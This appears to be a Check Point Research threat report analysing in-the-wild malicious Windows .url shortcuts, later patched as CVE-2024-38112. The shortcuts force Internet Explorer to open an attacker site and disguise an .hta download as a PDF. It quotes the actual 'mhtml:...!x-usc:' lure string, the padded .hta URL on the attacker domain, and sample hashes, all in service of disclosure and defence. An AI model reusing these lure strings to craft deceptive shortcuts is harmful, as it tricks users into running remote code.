by Haifei Li
Introduction and background
Check Point Research recently discovered that threats used new (or previously unknown) tricks to lure Windows users into remote code execution. Specifically, the attackers used special Windows Internet Shortcut files (name with the .url extension) that, when clicked, would invoke the deprecated Internet Explorer (IE) to visit the attacker-controlled URL. An additional trick in IE is used to hide the name of the malicious .hta extension. By opening the URL with IE instead of the modern and much more secure Windows Chrome/Edge browser, the attacker gains significant advantages in exploiting the victim’s computer, even though the computer is running the modern Windows 10/11 operating system.
Technically, it is not uncommon for threat actors to use .url files as the initial attack vector in their campaigns. Even exploitation of new or zero-day url-related vulnerabilities has happened before – CVE-2023-36025, which was just patched last November, is a good example.
The malicious .url samples we found may date from as early as January 2023 (over a year ago) to as late as May 13, 2024 (a few days ago at the time of writing). This suggests that threats have been using the attack techniques for quite some time.
Resurrecting Internet Explorer with the “mhtml” trick.
Let’s use Virus Total’s latest .url sample as an example to explain the technique.
Sample content:
As we can see, the last lines of strings of the .url file point to a custom icon in the Microsoft Edge application file msedge.exe. This would make it look like it’s pointing to a PDF file (but it’s not actually).
It is important, as we see, the value of URL keyword is quite different from the usual ones – usually for regular .url files, URL the parameter will look like this URL=https://www.google.com which points to a URL https://www.google.com. But in this sample the value is:
mhtml:http://cbmelipilla.cl/te/test1.html!x-usc:http://cbmelipilla.cl/te/test1.html
It uses a special prefix mhtml: and also a !x-usc: in the middle.
A few years ago, we saw the same trick (which we call the “mhtml” trick) used in the infamous CVE-2021-40444 zero-day attacks, where the file document.xml.rels contains exactly the same string.

We know that the “mhtml” trick was previously used in Word documents when exploiting the CVE-2021-40444 vulnerability, and now we see the same trick being used in a .url file. So what can attackers achieve using this? Let’s do some tests.
If we rename the sample as Books_A0UJKO.pdf.url (name in the wild), the .url file will look like this in (fully patched) Windows 11 – appearing as a link to a PDF file.

If we act as the victim (we want to open the PDF), we double-click on the Shortcut file. Then the victim will get this:

See what’s weird there? Internet Explorer opens. In fact, with a bit of debugging skills, we were able to confirm that IE was indeed used to open the link http://cbmelipilla[.]cl/te/test1.htmlwhich is specified in the .url file.
As we know, Microsoft announced that IE was retired a few years ago. In typical Windows 10/11, normal user actions should not be able to open IE to visit websites as they do not enjoy the same level of security as modern browsers. IE is an outdated web browser and was known for its insecurity – and this is one of the big reasons why Microsoft replaced it with the modern and more secure Microsoft Edge, or for users to simply install and use Google’s Chrome browser.
Disclaimer: Although IE has been declared “retired and unsupported,” technically speaking, IE is still part of the Windows operating system and “is not inherently dangerous, as IE is still serviced for security vulnerabilities and should have no known exploitable security vulnerabilities,” according to our communications with Microsoft.
So by default users should not open websites with IE unless the user specifically asks to do so and with the user’s full knowledge.
However, in this sample, with the “mhtml” trick, when the victim opens the .url shortcut (the victim thinks it’s opening a PDF), the attacker-controlled website opens with IE, not the typical Chrome/Edge edge.
From there (the website opens with IE), an attacker can do a lot of bad things because IE is insecure and out of date. For example, if an attacker has an IE zero-day exploit – which is much easier to find than Chrome/Edge, an attacker can attack the victim to get immediate remote code execution. However, in the samples we analyzed, the threat actors did not use an IE remote code execution exploit. Instead, they used another trick in IE – which was probably not publicly known until now – as far as we know – to trick the victim into getting remote code execution.
Additional IE trick – Hide the .hta extension name
Let’s revisit the previous figure (labeled below). According to the promoted (IE) dialog, it appears to ask the user to open a PDF file named Books_A0UJKO.pdf.

But is that the real case here? Think you’re opening a PDF?
Not exactly. If we click “Open” (the default option) in the above IE dialog, we will get another elevated dialog (see the following). This is due to IE’s protected mode (a relatively weaker browser sandbox).

If the victim continues to ignore the warning (because the victim thinks they are opening a PDF), the victim’s machine will eventually be hacked – the “opened” file is actually a malicious .hta file that is downloaded and executed.
If we look closely at the HTTP traffic, we will find that there are many non-printable characters appended to the end of the Books_A0UJKO.pdf a string. Finally, there’s the string .hta – that’s the real (and dangerous) name of the extension.

This is exactly why the IE dialog doesn’t show the .hta file name to the user. The actual full URL is:
https://cbmelipilla.cl/te/Books_A0UJKO.pdf%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80%E2%A0%80.hta
With this trick, an attacker can be more successful in enticing the victim to proceed with actions, when in fact the victim is downloading and running a malicious .hta application.
bd710ee53ef3ad872f3f0678117050608a8e073c87045a06a86fb4a7f0e4eff0 b16aee58b7dfaf2a612144e2c993e29dcbd59d8c20e0fd0ab75b76dd9170e104 65142c8f490839a60f4907ab8f28dd9db4258e1cfab2d48e89437ef2188a6e94 bfd59ed369057c325e517b22be505f42d60916a47e8bdcbe690210a3087d466d 22e2d84c2a9525e8c6a825fb53f2f30621c5e6c68b1051432b1c5c625ae46f8c c9f58d96ec809a75679ec3c7a61eaaf3adbbeb6613d667257517bdc41ecca9ae
Protection and mitigation
We have confirmed that the discussed exploits – which have been actively used in the wild for at least a year – work on the latest Windows 10/11 operating systems.
Check Point released the following IPS protections and Harmony Email, an IPS signature called “Internet Shortcut, Remote Code Execution” to our customers months prior to this post, to protect against this zero-day attack.
Harmony email and collaboration provides comprehensive built-in protection against this zero-day attack at the highest level of security.
We reported our findings to the Microsoft Security Response Center (MSRC) on Thursday, May 16, 2024. Since then, the two parties have been working closely on this issue, which resulted in an official Microsoft patch (CVE-2024-38112) released on July 9. Windows users are strongly advised to apply the patch as soon as possible.
For concerned Windows users, we recommend being especially vigilant about .url files sent from untrusted sources. As we discussed, this type of attack requires several caveats (user interactions) to succeed.
Check Point Research continues to monitor activities related to this type of attack around the world.
Conclusion
To summarize the attacks from an exploit perspective: the first technique used in these campaigns is the “mhtml” trick, which allows the attacker to invoke IE instead of the more secure Chrome/Edge. The second technique is an IE trick to trick the victim into believing they are opening a PDF file, when in fact they are downloading and executing a malicious .hta application. The common goal of these attacks is to trick victims into believing that they are opening a PDF file, and this is possible with the help of these two tricks.



